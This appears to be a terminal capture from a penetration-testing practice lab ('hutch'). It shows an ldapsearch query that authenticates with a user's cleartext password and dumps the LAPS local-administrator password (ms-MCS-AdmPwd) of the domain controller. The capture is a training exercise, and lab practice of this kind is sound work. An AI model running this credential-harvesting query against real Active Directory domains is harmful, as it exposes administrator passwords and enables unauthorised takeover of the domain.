 ~/Documents/PG_Practice/hutch ❯ ldapsearch -x -H ldap://192.168.192.122 -D 'hutch\fmcsorley' -w 'CrabSharkJellyfish192' -b 'dc=hutch,dc=offsec' "(ms-MCS-
mPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#

# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: kqAri+5LBQjEC)

# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec

# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec

# search result
search: 2
result: 0 Success

# numResponses: 5
# numEntries: 1
# numReferences: 3